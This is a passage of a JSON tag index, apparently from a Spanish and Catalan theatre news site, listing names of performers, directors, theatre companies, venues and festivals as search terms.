Alborch"},{"term":"Anna Barrachina"},{"term":"Anna Berenguer"},{"term":"Anna Briansó"},{"term":"Anna Castells"},{"term":"Anna Gras"},{"term":"Anna Pérez Pagès"},{"term":"Anna Rosa Cisquella"},{"term":"Anne Hathaway"},{"term":"Annick Bergeron"},{"term":"Antonio Gaguirres Walker"},{"term":"Antonio Najarro"},{"term":"Antonio Resines"},{"term":"Antonio Rojano"},{"term":"Antonio-Simón"},{"term":"Aquatremans Teatre"},{"term":"Aquitània Teatre"},{"term":"Arenes"},{"term":"Argentina"},{"term":"Ariadna Matas"},{"term":"Ariadna Pastor"},{"term":"Ariel Goldenberg"},{"term":"Arte y Desmayo"},{"term":"Artur Rodríguez"},{"term":"Arántzazu Ruiz"},{"term":"Assumpta Serna"},{"term":"Astrid Jones"},{"term":"Ateneu Popular 9 Barris"},{"term":"Atresbandes"},{"term":"Audra MacDonald"},{"term":"Axel joswing"},{"term":"Balance temp 14-15"},{"term":"Balance temp 15-16"},{"term":"Balance temp 16-17"},{"term":"Balance temp 17-18"},{"term":"Banfield Teatro Ensamble"},{"term":"Baro d'Evel"},{"term":"Bealia Guerra"},{"term":"Beatriz Carvajal"},{"term":"Beatriz L. Maurel"},{"term":"Begoña Moral"},{"term":"Belbel"},{"term":"Belen Bouso"},{"term":"Belinda Washington"},{"term":"Belén Rueda"},{"term":"Benedict Cumberbatch"},{"term":"Bernard Shaw"},{"term":"Bernard-Marie Koltès"},{"term":"Berta Ojea"},{"term":"Berta Ojeda"},{"term":"Berta Sureda"},{"term":"Bertolt Brecht"},{"term":"Betsy Túrnez"},{"term":"Biel Mesquida"},{"term":"Biennale de la Danse"},{"term":"Biribó Teatro"},{"term":"Blai Juanet"},{"term":"Blai Rodríguez"},{"term":"Blanca Caminal"},{"term":"Blanca Li"},{"term":"Blanca Marsillach"},{"term":"Bob Dylan"},{"term":"Bolaño"},{"term":"Bolshoi"},{"term":"Boris Rotenstein"},{"term":"Borja Tous"},{"term":"Born Centre Cultural"},{"term":"Brandley Cooper"},{"term":"Brincaderia"},{"term":"Bryan Cranston"},{"term":"Bululú 2120"},{"term":"Bàrbara Mestanza"},{"term":"Bárbara Santa-Cruz"},{"term":"CDG"},{"term":"CDT"},{"term":"CROQUIS_BCN"},{"term":"Cabanyal íntim"},{"term":"Cafè-Teatre Llatiol"},{"term":"Cal Gras"},{"term":"Calderón de la Barca"},{"term":"Carles Algué"},{"term":"Carles Pedragosa"},{"term":"Carles Roig"},{"term":"Carles Velat"},{"term":"Carlos Alfaro"},{"term":"Carlos Borsani"},{"term":"Carlos Cuevas"},{"term":"Carlos Larrañaga"},{"term":"Carlos López"},{"term":"Carlos Marquerie"},{"term":"Carlos Martín-Peñasco"},{"term":"Carlos Mô"},{"term":"Carlos Vermut"},{"term":"Carlus Padrissa"},{"term":"Carme Callol"},{"term":"Carme Conesa"},{"term":"Carme Fortuny"},{"term":"Carme Sais"},{"term":"Carmela Poch"},{"term":"Carmen Domingo"},{"term":"Carmen Fortuny"},{"term":"Carol Rovira"},{"term":"Carolina Román"},{"term":"Carolina África"},{"term":"Caryl Churchill"},{"term":"Catalina Florit"},{"term":"Catalina Solivellas"},{"term":"Cecilia Bartoli"},{"term":"Celso Giménez"},{"term":"Centre de Titelles de Lleida"},{"term":"Centro dramático Gallegoi"},{"term":"Cesc Casadesús"},{"term":"Chani Martín"},{"term":"Chantal Aimée"},{"term":"Charo López"},{"term":"Chete Lara"},{"term":"Chete Lera"},{"term":"Chicago"},{"term":"Christoph Mathaler"},{"term":"Christph Marthaler"},{"term":"Chroma Teatre"},{"term":"Cia A3"},{"term":"Cia Estampades"},{"term":"Cia Impàs"},{"term":"Cia Kamchàtka"},{"term":"Cia La Bondage"},{"term":"Cia La Danesa"},{"term":"Cia La Mandona"},{"term":"Cia La Rueda"},{"term":"Cia Mai Rojas"},{"term":"Cia Tabú"},{"term":"Cia. LaPùblica"},{"term":"Ciatre"},{"term":"Cie XY"},{"term":"Cinta Moreno"},{"term":"Circo Pride"},{"term":"Ciro Zorzoli"},{"term":"Cities on Stage"},{"term":"Ciutat Invisible"},{"term":"Clara Lago"},{"term":"Clara Manyós"},{"term":"Clownic"},{"term":"Clàudia Cedó"},{"term":"Col·lectiu LaCosa"},{"term":"Compagnie Adrien M\/ Claire B"},{"term":"Companyia El Martell"},{"term":"Companyia Ésgrata"},{"term":"Complicité"},{"term":"Conchi Almeda"},{"term":"Constantino Romero"},{"term":"Cor de Teatre"},{"term":"Cor de la Ciutat de Mataró"},{"term":"Corral de Alcalá"},{"term":"Cortez-Fontán"},{"term":"CortoCircuito"},{"term":"Cristina Lügstenmann"},{"term":"Cristina Marcos"},{"term":"Cristina Medina"},{"term":"Cristina Rota"},{"term":"Cristina Álcazar"},{"term":"Cuadrienal de Escenografía y Artes Escénicas"},{"term":"Cuba"},{"term":"Cícol Malda"},{"term":"Dani Chicano"},{"term":"Dani Ledesma"},{"term":"Daniel Grao"},{"term":"Daniel Radchliffe"},{"term":"Daniela Pal"},{"term":"Daniela Rico Artigas"},{"term":"Daniela de Vechhi"},{"term":"Daniele Finzi"},{"term":"Dario Fo"},{"term":"Davel Puente"},{"term":"David Albet"},{"term":"David Costa"},{"term":"David Desola"},{"term":"David Domínguez"},{"term":"David González"},{"term":"David Harrower"},{"term":"David Hirson"},{"term":"David Ibáñez"},{"term":"David Marín"},{"term":"David Menéndez"},{"term":"David Ruano"},{"term":"David Serrano"},{"term":"David Teixóid"},{"term":"David Ymbernon"},{"term":"Davide Carnevali"},{"term":"Denis Rafter"},{"term":"Descartable Teatre"},{"term":"Despenjades"},{"term":"Diana Gómez"},{"term":"Diana Lázaro"},{"term":"Dick Them"},{"term":"Dies de Dansa"},{"term":"Dino Mustafic"},{"term":"Dominic Dromgoole"},{"term":"DraftIn"},{"term":"Dugald Bruce-Lockart"},{"term":"Dulgald Bruce-Lockhart"},{"term":"Dyptik"},{"term":"Dídac Flores"},{"term":"Edu Buch"},{"term":"Edu Cárcamo"},{"term":"Edu Pericas"},{"term":"Eduard Autonell"},{"term":"Eduard Iniesta"},{"term":"Eduard Muntada"},{"term":"Eduard Tudela"},{"term":"Eduardo Velasco"},{"term":"Edward Petherbridge"},{"term":"Eimantas Pakalka"},{"term":"El Apartamento"},{"term":"El Cicló"},{"term":"El Eje"},{"term":"El Gato en Bicicleta"},{"term":"El Molino"},{"term":"El Polvorí de Gardeny"},{"term":"El Pont Flotant"},{"term":"El Timbal"},{"term":"El Umbral de Primavera"},{"term":"El Virus"},{"term":"Elaine Strich"},{"term":"Eleazar Ortiz"},{"term":"Elena Anaya"},{"term":"Elena Martín"},{"term":"Elena Rivera"},{"term":"Elena Roger"},{"term":"Eles Alavedra"},{"term":"Elisa Matilla"},{"term":"Elisabet Molet"},{"term":"Elisenda Guiu"},{"term":"Eloi Gómez"},{"term":"Emma Thompson"},{"term":"English"},{"term":"English National Ballet"},{"term":"Enric Auter"},{"term":"Enric Nolla"},{"term":"Enrique Fayos"},{"term":"Ensamble del Pastor Lobo"},{"term":"Enzo Cormann"},{"term":"Eric Balbàs"},{"term":"Eric Gauthier"},{"term":"Ermin Bravo"},{"term":"Escena Bruta"},{"term":"Espacio 8"},{"term":"Espai Dansat"},{"term":"Espai Erre"},{"term":"Espai d'Art"},{"term":"Estació Escènika"},{"term":"Estefania de los Santos"},{"term":"Ester Cort"},{"term":"Ester Roma Calle"},{"term":"Esteve Ferrer"},{"term":"Esteve Polls"},{"term":"Estudi Zero Teatre"},{"term":"Eugene O'Neill"},{"term":"Eugenio Szwarcer"},{"term":"Eulàlia Bergadà"},{"term":"Eva Barceló"},{"term":"Eva Cartañà"},{"term":"Eva Yerbabuena"},{"term":"Evelyn Arévalo"},{"term":"Experimental Room Festival"},{"term":"Exquis Teatre"},{"term":"Eòlia"},{"term":"FIT"},{"term":"FITT"},{"term":"Fele Martínez"},{"term":"Feliu Formosa"},{"term":"Feria de Teatro de Castilla y León"},{"term":"Fernando Epelde"},{"term":"Fernando Gil"},{"term":"Fernando Guillem"},{"term":"Fernando Tejero"},{"term":"Ferran Audi"},{"term":"Ferran Guiu"},{"term":"Ferran Lahoz"},{"term":"Ferran Mascarell"},{"term":"Ferran Vilajosana"},{"term":"Festival BAD"},{"term":"Festival Circ Cric"},{"term":"Festival Dansat"},{"term":"Festival IF"},{"term":"Festival Iberoanericano de Teatro Contemporáneo"},{"term":"Festival Internacional de Títeres de Alicante"},{"term":"Festival La Alternativa"},{"term":"Festival Montpellier Danse"},{"term":"Festival NEO"},{"term":"Festival RBLS"},{"term":"Festival Sâlmon"},{"term":"Festival de Almada"},{"term":"Festival de Circ de Terrassa"},{"term":"Festival de Dansa Sismògraf"},{"term":"Festival de Niebla"},{"term":"Festival de Nápoles"},{"term":"Festival de Ocaña"},{"term":"Festival de Peralada"},{"term":"Festival de Teatro Clásico de Cáceres"},{"term":"Festival de Verano del Teatro Auditorio de San Lorenzo del Escorial"},{"term":"Fetsival Shakespeare"},{"term":"Fiona Rycroft"},{"term":"Flamenco"},{"term":"Follies"},{"term":"Frabrice Murgia"},{"term":"Franca Rame"},{"term":"Francesca Vadell"},{"term":"Francisco Nieva"},{"term":"Frank van Laecke"},{"term":"Fringe Barcelona"},{"term":"Frinje 15"},{"term":"Gabino Diego"},{"term":"Gabriel Calderón"},{"term":"Garbille Insausti"},{"term":"Garrick Theatre"},{"term":"Gataro"},{"term":"Gemma Beltran"},{"term":"Gemma Cuervo"},{"term":"Genís Sendra"},{"term":"George Lavaudant"},{"term":"Gerard Sesé"},{"term":"Gerónimo Stilton"},{"term":"Ghana"},{"term":"Giorgio Strehler"},{"term":"Gloria Estefan"},{"term":"Glòria Sirvent"},{"term":"Gogol"},{"term":"Gorka Knörr"},{"term":"Gorka Lasaosa"},{"term":"Gorka Otxoa"},{"term":"Goyo Montero"},{"term":"Granada"},{"term":"Graner"},{"term":"Grease"},{"term":"Grec 2022"},{"term":"Gretel Stuyck"},{"term":"Grotowski"},{"term":"Group Acrobatique de Tanger"},{"term":"Group LaBolsa"},{"term":"Grupo Marea"},{"term":"Guadalupe Sáez"},{"term":"Guemma Cuervo"},{"term":"Guido Torlonia"},{"term":"Guillem Balart"},{"term":"Guillem Gefael"},{"term":"Guillem Morales"},{"term":"Guillermo Calderón"},{"term":"Guillermo Heras"},{"term":"Habemus Corpus"},{"term":"Helena Castañeda"},{"term":"Helio Pedregal"},{"term":"Hendrik Lebon"},{"term":"Henry Miller"},{"term":"Hilary Mantel"},{"term":"Hillel Kogan"},{"term":"Hofesh Schechter"},{"term":"Hofesh Shechter"},{"term":"Horta Teatre"},{"term":"Héctor Alterio"},{"term":"IAB"},{"term":"IN SITU"},{"term":"IPAM"},{"term":"ITES"},{"term":"IVA"},{"term":"Ibérica de Danza"},{"term":"Ignacio García May"},{"term":"Imma Cuevas"},{"term":"Impro"},{"term":"Inglaterra"},{"term":"Ingmar Bergman"},{"term":"Ingmar Villqist"},{"term":"Iona Balcells"},{"term":"Ionesco"},{"term":"Irene Jordar"},{"term":"Iron Skulls"},{"term":"Isabel Soriano"},{"term":"Isabela Pintani"},{"term":"Italia"},{"term":"Itsaso Arana"},{"term":"Itziar Castro"},{"term":"Iñaki Miramón"},{"term":"Iñaki Rikarte"},{"term":"JK Rowling"},{"term":"Jan Vilanova Claudin"},{"term":"Janne Teller"},{"term":"Jaume Giró"},{"term":"Jaume Miró"},{"term":"Jaume Pérez"},{"term":"Jaume Sangrà"},{"term":"Jaume Solà"},{"term":"Javi Beltran"},{"term":"Javi J. Moyano"},{"term":"Javier Ambrossi"},{"term":"Javier Calvo"},{"term":"Javier Cámara"},{"term":"Javier López"},{"term":"Javier Pereira"},{"term":"Javier Veiga"},{"term":"Jean Anouilh"},{"term":"Jean Genet"},{"term":"Jep Barceló"},{"term":"Jesus Noguero"},{"term":"Jesús Carmona"},{"term":"Jesús Castejón"},{"term":"Jesús Cracio"},{"term":"Jesús Guerrero"},{"term":"Joan Carles Suau"},{"term":"Joan Crosas"},{"term":"Joan Fullana"},{"term":"Joan Garriga"},{"term":"Joan Miquel Oliver"},{"term":"Joan Montantes \"Monti\""},{"term":"Joan Oller"},{"term":"Joan Ramon Graell"},{"term":"Joan Vives"},{"term":"Joaquin Daniel"},{"term":"Joaquín Climent"},{"term":"Jocular Theatre"},{"term":"John Cassavetes"},{"term":"John Lennon"},{"term":"Jonathan Châtel"},{"term":"Jordi Andújar"},{"term":"Jordi Brau"},{"term":"Jordi Busquets"},{"term":"Jordi Cortés"},{"term":"Jordi Dauder"},{"term":"Jordi Díaz"},{"term":"Jordi Galí"},{"term":"Jordi Gaspar"},{"term":"Jordi Puig"},{"term":"Jordi Rebellón"},{"term":"Jordi Robles"},{"term":"Jordi Ríos"},{"term":"Jordi Samper"},{"term":"Jordi Sanosa"},{"term":"Jordi Silva"},{"term":"Jordi Vila"},{"term":"Jorge Albuerne"},{"term":"Jorge Bosch"},{"term":"Jorge Roelas"},{"term":"Jorge Sanz"},{"term":"Jorge Sánchez"},{"term":"Jose Coronado"},{"term":"Jose Dault"},{"term":"Jose Manuel Mora"},{"term":"Jose Martret"},{"term":"Jose Padilla"},{"term":"Jose Sacristán"},{"term":"Josep Costa"},{"term":"Josep M. Riera"},{"term":"Josep M. Viaplana"},{"term":"Josep Maria Capella"},{"term":"Josep Mota"},{"term":"Josep Palau i Fabre"},{"term":"Josep R. Cerdà"},{"term":"Josep Ramon Cerdà"},{"term":"Josep Sobrevals"},{"term":"Joshua Zamrycki"},{"term":"Josse de Pauw"},{"term":"José Luis Alcobendas"},{"term":"José Luis Arellano"},{"term":"José Manuel Mora"},{"term":"José Martret"},{"term":"José Pedro Carrión"},{"term":"José Pérez"},{"term":"José y sus hermanas"},{"term":"Juan Carlos Corazza"},{"term":"Juan Carlos Plaza"},{"term":"Juan Carlos Rubio"},{"term":"Juan Diego Flórez"},{"term":"Juan José Ballesta"},{"term":"Juan José Campanella"},{"term":"Juan Navarro"},{"term":"Juanma Falcón"},{"term":"Judit Farrés"},{"term":"Juli Disla"},{"term":"Julieta Agustí"},{"term":"Julieta Petruchi"},{"term":"Juliette Binoche"},{"term":"Julián Fuentes Reta"},{"term":"Jumon Urra"},{"term":"Júlia Bonjoch"},{"term":"Júlia Rodon"},{"term":"Júlia Simó"},{"term":"Kader Attou"},{"term":"Kamerni Teatar 55"},{"term":"Karolina Lee Glueck"},{"term":"Kathryn Hunter"},{"term":"Kathy Sey"},{"term":"Katie Holmes"},{"term":"Kenneth Branagh"},{"term":"Kiti Manver"},{"term":"Konvent"},{"term":"Kukai Dantza"},{"term":"Kulunka Teatro"},{"term":"Kursaal de Manresa"},{"term":"L'Amistat"},{"term":"L'Estruch"},{"term":"L'Excorxador de Lleida"},{"term":"L'Horta Teatre"},{"term":"LAminimaLAB"},{"term":"LGTB"},{"term":"LZK"},{"term":"La Barraca"},{"term":"La Barroca"},{"term":"La Brava"},{"term":"La Casa Encendida"},{"term":"La Conquesta del Pol Sud"},{"term":"La Corsetería"},{"term":"La Fil·loxera Teatre"},{"term":"La Industrial Teatrera"},{"term":"La Minimal"},{"term":"La Muriel"},{"term":"La Noche de los Teatros"},{"term":"La Padrina"},{"term":"La Petita Malumaluga"},{"term":"La Rambleta"},{"term":"La Re-Sentida"},{"term":"La Señorita Blanco"},{"term":"La Sueca"},{"term":"La Transtienda"},{"term":"La Tuerka27"},{"term":"La era de les Impuxibles"},{"term":"Laia Alberch"},{"term":"Laia Alsina Ferrer"},{"term":"Laia Alsina Riera"},{"term":"Laia Capdevila"},{"term":"Laia Costa"},{"term":"Laia Manzanares"},{"term":"Laia Martí"},{"term":"Lajartijas tiradas al sol"},{"term":"Lali Barenys"},{"term":"Lara Díez"},{"term":"Lara Salvador"},{"term":"Lars Norén"},{"term":"Las Naves"},{"term":"Laura Cabello"},{"term":"Laura Clos"},{"term":"Laura Guiteras"},{"term":"Laura Pau"},{"term":"Laura Tamayo"},{"term":"Laurato Perotti"},{"term":"Laurent Gaudé"},{"term":"Lavapiés Barrio de Teatros"},{"term":"Lavinia Vila"},{"term":"Leandro Mendoza"},{"term":"Les Filles Föllen"},{"term":"Letsgo Company"},{"term":"Lily James"},{"term":"Ljubica Ostojic"},{"term":"Llantiol"},{"term":"Llorenç González"},{"term":"Lluís Altés"},{"term":"Lluís Canet"},{"term":"Lluís Danes"},{"term":"Lluís Hansen"},{"term":"Lluïsa Mallol"},{"term":"Londres 2012"},{"term":"Lorena Hernández"},{"term":"Los Prometidos"},{"term":"Los números imaginarios"},{"term":"Lucía Jiménez"},{"term":"Luis Bermejo"},{"term":"Luisa Martin"},{"term":"Luk Perceval"},{"term":"Lupa Teatre"},{"term":"Lyn Heward"},{"term":"MAC"},{"term":"Macarena García"},{"term":"Maduixa Teatre"},{"term":"Maika Makowski"},{"term":"Manel Piñero"},{"term":"Manolo Soto"},{"term":"Manuel Asensio"},{"term":"Manuel Dueso"},{"term":"Manuel Galiana"},{"term":"Manuel Vignau"},{"term":"Manuel de Pedrolo"},{"term":"Manuela Paso"},{"term":"Manuela Velasco"},{"term":"Mar Artigau"},{"term":"Mar Gómez"},{"term":"Mar Pawlowsky"},{"term":"Marc Caellas"},{"term":"Marc Clotet"},{"term":"Marc González"},{"term":"Marc Pociello"},{"term":"Marc Vilavella"},{"term":"Marcel Gros"},{"term":"Marcial Álvarez"},{"term":"Marco"},{"term":"Margarida Minguillón"},{"term":"Marguerite Duras"},{"term":"Maria Asensio"},{"term":"Maria Barranco"},{"term":"Maria Clausó"},{"term":"Maria Hernandez"},{"term":"Maria Porras"},{"term":"Maria Ribera"},{"term":"Maria Velasco"},{"term":"Mariana de Althaus"},{"term":"Marianela Pensado"},{"term":"Mariano Barroso"},{"term":"Mariano Clemente"},{"term":"Mariano Pensotti"},{"term":"Marie-Hélène Estienne"},{"term":"Marieta Sánchez"},{"term":"Marina Collado"},{"term":"Marina Congost"},{"term":"Marina Fita"},{"term":"Marina Seresesky"},{"term":"Mariona Casanovas"},{"term":"Mariona Tena"},{"term":"Marisa Paredes"},{"term":"Mark Morris"},{"term":"Marlowe"},{"term":"Marta"},{"term":"Marta Belenguer"},{"term":"Marta Capel"},{"term":"Marta Carrasco"},{"term":"Marta Fíguls"},{"term":"Marta Gil"},{"term":"Marta Hazas"},{"term":"Marta Lubos"},{"term":"Marta Martori"},{"term":"Marta Millà"},{"term":"Marta Pazos"},{"term":"Marta Poveda"},{"term":"Martin  McDonagh"},{"term":"Martin Freeman"},{"term":"Martina Cabanas"},{"term":"Martina Tressera"},{"term":"Martí Doy"},{"term":"María Adanez"},{"term":"María Castro"},{"term":"María Galiana"},{"term":"María Garralón"},{"term":"María Jesús Valdés"},{"term":"Matthew Broderick"},{"term":"Maya Pliesetskaya"},{"term":"Megan Mullally"},{"term":"Melcior Casals"},{"term":"Melisa Hermida"},{"term":"Merche Ochoa"},{"term":"Mercè Boher"},{"term":"Mercè Montalà"},{"term":"Meritxell Calvo"},{"term":"Meritxell Huertas"},{"term":"Meritxell Termes"},{"term":"Meritxell Yanes"},{"term":"Michael Billington"},{"term":"Michelle Dorrance"},{"term":"Microscopia y Oligor"},{"term":"Microtea3"},{"term":"Microteatro por la gorra"},{"term":"Miguel Noguera"},{"term":"Mike Nichols"},{"term":"MiniGrec"},{"term":"Miquel Barcelona"},{"term":"Miquel G. Font"},{"term":"Miquel Górriz"},{"term":"Miquel Malirach"},{"term":"Miquel Segovia"},{"term":"Miquel Sitjar"},{"term":"Miranda Gas"},{"term":"Mireia Llunell"},{"term":"Mireia Portas"},{"term":"Mireia Vallès"},{"term":"Mirjana Karanovic"},{"term":"Mitjans"},{"term":"Mmima Riera"},{"term":"Moncho Borrajo"},{"term":"Mone Teruel"},{"term":"Monica Cano"},{"term":"Monika Zgustova"},{"term":"Monserrat Bonet"},{"term":"Mont Plans"},{"term":"Monti"},{"term":"Montse Morillo"},{"term":"Montse Pérez"},{"term":"Montse Rodríguez"},{"term":"Montse Rodríguez Clusella"},{"term":"Moscu"},{"term":"Mostra Internacional de Mim"},{"term":"Mostra de Ribadavia"},{"term":"Mouhamadou Diol"},{"term":"Màrcia Cisteró"},{"term":"Míriam Tortosa"},{"term":"Mònika Zgustova"},{"term":"Múnich"},{"term":"NISU"},{"term":"Nadia Ghulam"},{"term":"Nathan Lane"},{"term":"Natza Farré"},{"term":"Nau Ivanox"},{"term":"Nave 73"},{"term":"Neus Pàmies"},{"term":"Nick Payne"},{"term":"Nicol Williamson"},{"term":"Nina"},{"term":"Norrdans"},{"term":"Noël Coward"},{"term":"Nuevo Teatro Fronterizo"},{"term":"Nur Levi"},{"term":"Nuria Gallardo"},{"term":"Núria Delofeu"},{"term":"Núria Gallardo"},{"term":"Núria Lloansi"},{"term":"Núria Rocamora"},{"term":"Núria Vila"},{"term":"Obrador d'Estiu"},{"term":"Olalla Moreno"},{"term":"Old Vic Theatre"},{"term":"Olga Cercós"},{"term":"Olga Lladó"},{"term":"Ollalla Moreno"},{"term":"Olot"},{"term":"Ona Beneït"},{"term":"Onassis Culyural Centre-Athens"},{"term":"Onyric"},{"term":"Oriol Casals"},{"term":"Oriol Grau"},{"term":"Oriol Morales"},{"term":"Oriol Rovira"},{"term":"Oriol Vila"},{"term":"Orlando Bloom"},{"term":"Oscar Valsecchi"},{"term":"Oskaras Korsunovas"},{"term":"Ota Vallès"},{"term":"PIIGS"},{"term":"PLAYdramaturgia"},{"term":"Pabellón nº6"},{"term":"Pablo Carbonell"},{"term":"Pablo Castellucci"},{"term":"Pablo Martínez Bravo"},{"term":"Pablo Rosal"},{"term":"Pablo Und Destruktion"},{"term":"Paco Zarzoso"},{"term":"Palau de la Música"},{"term":"Paloma Pedrero"},{"term":"Paris"},{"term":"Pas 29"},{"term":"Pastora Vega"},{"term":"Pato Binaghi"},{"term":"Patricia Apergi"},{"term":"Patricia García"},{"term":"Patrick Marber"},{"term":"Pau Blanco"},{"term":"Pau Durà"},{"term":"Pau Gregori"},{"term":"Pau Gómez"},{"term":"Pau Masaló"},{"term":"Pau Miro"},{"term":"Pau Sastre"},{"term":"Pau Zabaleta"},{"term":"Paul Hunter"},{"term":"Paula Jornet"},{"term":"Paula Rasenberg"},{"term":"Pavel Bsonek"},{"term":"Pedro Almodovar"},{"term":"Pedro Ruiz"},{"term":"Pep Bou"},{"term":"Pep Duran"},{"term":"Pep García -Pascual"},{"term":"Pep Pascual"},{"term":"Pep Planas"},{"term":"Pep Vila"},{"term":"Pepe Zapata"},{"term":"Pepón Nieto"},{"term":"Pere Calders"},{"term":"Pere Eugeni Font"},{"term":"Pere Mestre"},{"term":"Peter Weiss"},{"term":"Philip Glass"},{"term":"Philippe Soldevilla"},{"term":"Piero Steiner"},{"term":"Pilar Almeria"},{"term":"Pilar Castro"},{"term":"Pitarra"},{"term":"Piti Español"},{"term":"Plateadrama"},{"term":"Ple de Riure"},{"term":"Poiliorama"},{"term":"Ponent"},{"term":"Portugal"},{"term":"Premi Frederic Roda"},{"term":"Premio Corral de Comedias de Almagro"},{"term":"Premio Lope de Vega"},{"term":"Premis Dansacat"},{"term":"Prisamata"},{"term":"Prodromos Tsinikoris"},{"term":"Produccions de Ferro"},{"term":"Proscenium"},{"term":"Protocolo Dance Company"},{"term":"Pérez y Disla y Cia"},{"term":"Quim Bigas"},{"term":"Quim Giron"},{"term":"Quim Tarrida"},{"term":"Quim casas"},{"term":"RESAD"},{"term":"Ramin Gray"},{"term":"Ramon Esquinas"},{"term":"Ramon Fontserè"},{"term":"Ramon Giró"},{"term":"Ramon Godino"},{"term":"Ramon Gomis"},{"term":"Ramón Fontseré"},{"term":"Raquel Pérez"},{"term":"Raquel Sanz"},{"term":"Raúl de la Torre"},{"term":"Re-mou-te"},{"term":"Rebecca Ronayne"},{"term":"Recomana.cat"},{"term":"Revista Godot"},{"term":"Ricard Sadurní"},{"term":"Ricard Salvat"},{"term":"Ricardo Iniesta"},{"term":"Richard Madden"},{"term":"Ricky Martín"},{"term":"Rob Brydon"},{"term":"Robero Garcia"},{"term":"Robert González"},{"term":"Roberto Fratini"},{"term":"Roger Batalla"},{"term":"Roger Bernat"},{"term":"Roger Berruenzo"},{"term":"Roger Julià"},{"term":"Ronaldo San Martin"},{"term":"Rosa Galindo"},{"term":"Roser de Catsro"},{"term":"Royal Albert Hall"},{"term":"Royal Shaespeare Company"},{"term":"Ruben Serrano"},{"term":"Rupert Grint"},{"term":"Ruth Llopis"},{"term":"SAT! Teatre"},{"term":"Sala BBK"},{"term":"Sala Mínima"},{"term":"Salvador Távora"},{"term":"Salón Internacional del Libro Teatral"},{"term":"Sam Mendres"},{"term":"Sam Wanamaker Playhouse"},{"term":"Samuel Viyuela González"},{"term":"Sandra Sasera"},{"term":"Sandra Simó"},{"term":"Sandro Dieli"},{"term":"Santi Ibañez"},{"term":"Santi Monreal"},{"term":"Sara Moraleja"},{"term":"Scarlett Johansson"},{"term":"Schaubühne"},{"term":"Sergei Diaghilev"},{"term":"Sergi Manel Alonso"},{"term":"Sergi Mateu"},{"term":"Sergio Boris"},{"term":"Sergio Mur"},{"term":"Serguéi Filin"},{"term":"Sharon Friedman"},{"term":"Sharon Lavi"},{"term":"Sidi Larbi Cherkaoui"},{"term":"Simon McBurney"},{"term":"Simon Stephens"},{"term":"Sisa"},{"term":"Sofia Asencio"},{"term":"Soledad Oviedo"},{"term":"Sonia Espinosa"},{"term":"Sophie Heydel"},{"term":"Spregelburd"},{"term":"Stage Enternaiment"},{"term":"Stathis Livathinos"},{"term":"Stefan Zweig"},{"term":"Summum"},{"term":"Susan Egan"},{"term":"Susanne Linke"},{"term":"Sylvie Guillem"},{"term":"Sébastian Thiéry"},{"term":"Séneca"},{"term":"Sílvia Ferrando"},{"term":"Sílvia Sabaté"},{"term":"Sótano de la Graciosa"},{"term":"Talent Madrid"},{"term":"Tamar Novas"},{"term":"Tarambana"},{"term":"Tarraco"},{"term":"Tatiana Monells"},{"term":"Teatre Apolo"},{"term":"Teatre Comedia"},{"term":"Teatre Físic"},{"term":"Teatre Principal"},{"term":"Teatre Principal d'Olot"},{"term":"Teatre Sense Sostre"},{"term":"Teatre de Blanes"},{"term":"Teatre de Lloret"},{"term":"Teatre de l'Aurora"},{"term":"Teatre de l'Oprimit"},{"term":"Teatro Alcalá"},{"term":"Teatro Alfil"},{"term":"Teatro Apolo"},{"term":"Teatro Clásico"},{"term":"Teatro Conde Duque"},{"term":"Teatro Fígaro"},{"term":"Teatro Galileo"},{"term":"Teatro Goya"},{"term":"Teatro Internacional"},{"term":"Teatro La Usina"},{"term":"Teatro Nuevo Apolo"},{"term":"Teatro Paraíso"},{"term":"Teatro Reina Victoria"},{"term":"Teatro Rialto"},{"term":"Teatro Timbre4"},{"term":"Teatro de la Maestranza"},{"term":"Teatro de lo Inestable"},{"term":"Teatro de los Sentidos"},{"term":"Teatro en serie"},{"term":"Teatro-Circo Price"},{"term":"TeatroEnSerie"},{"term":"Teatrocinema"},{"term":"Teatrorama"},{"term":"Teatros Marquina"},{"term":"Terele Pávez"},{"term":"Teresa Enrich"},{"term":"Teresa Urroz"},{"term":"The Cross Border Project"},{"term":"The Feliuettes"},{"term":"The Mamzelles Teatre"},{"term":"Theatre Uncut"},{"term":"Thomas Bernhard"},{"term":"Thomas Hauert"},{"term":"Thomas Noone"},{"term":"Théâtre Archipel"},{"term":"Théâtre de l'Odeon de París"},{"term":"Tina Sainz"},{"term":"Tllda Espluga"},{"term":"Tom Bentley-Fisher"},{"term":"Tom Waits"},{"term":"Tomas Gayo"},{"term":"Tomàs Agaray"},{"term":"Toni Acosta"},{"term":"Toni Albadalejo"},{"term":"Toni Bentley"},{"term":"Toni Guillemat"},{"term":"Toni Mira"},{"term":"Toni Servillo"},{"term":"Toni Viñals"},{"term":"Tr3sx3"},{"term":"Tracy Letts"},{"term":"Tracy SIrés"},{"term":"Txabi Grass"},{"term":"Txell Bonet"},{"term":"Títeres"},{"term":"UK"},{"term":"USA"},{"term":"Urban Nation"},{"term":"Valeria Píriz"},{"term":"Vaslav Nijinski"},{"term":"Vero Cendoya"},{"term":"Verónica Pallini"},{"term":"Verónica Parizzi"},{"term":"Victor Alvaro"},{"term":"Victor Conde"},{"term":"Victor Pi"},{"term":"Victoria Casellas"},{"term":"Victoria Hladilo"},{"term":"Victoria Marroquin"},{"term":"Victòria"},{"term":"Virgínia Sànchez"},{"term":"Voadora"},{"term":"Víctor Borràs"},{"term":"Víctor Genestar"},{"term":"Víctor Gómez"},{"term":"Víctor Muñoz i Calafell"},{"term":"Víginia Sánchez"},{"term":"WHS"},{"term":"Weibel Weibel"},{"term":"Whoopi Goldberg"},{"term":"Willem Dafoe"},{"term":"William Kentridge"},{"term":"Williem Dafoe"},{"term":"Win Opbrouck"},{"term":"Xaro Campo"},{"term":"Xarxa Alcover"},{"term":"Xavi Gardés"},{"term":"Xavier Pujolràs"},{"term":"Xavier Torra"},{"term":"Xavo Giménez"},{"term":"Xesc Cabot"},{"term":"Xesco Pintor"},{"term":"Xicú Masó"},{"term":"Xènia García"},{"term":"Ymbernon"},{"term":"Zagal"},{"term":"Zero10 Teatre"},{"term":"balance temp 12-13"},{"term":"ballet"},{"term":"cia Atalaya"},{"term":"cia RAKATá"},{"term":"entrevistas. espacios"},{"term":"espacio"},{"term":"feSt"},{"term":"fringe"},{"term":"loscorderos"},{"term":"monólogos"},{"term":"música"},{"term":"notcias"},{"term":"otras"},{"term":"programa platea"},{"term":"sala Nada"},{"term":"sleep no more"},{"term":"teatro"},{"term":"teatro de gestos"},{"term":"teatro de máscaras"},{"term":"videos"},{"term":"Àleix Aguilà"},{"term":"Àlex Brull"},{"term":"Àlex Moreu"},{"term":"Àngels 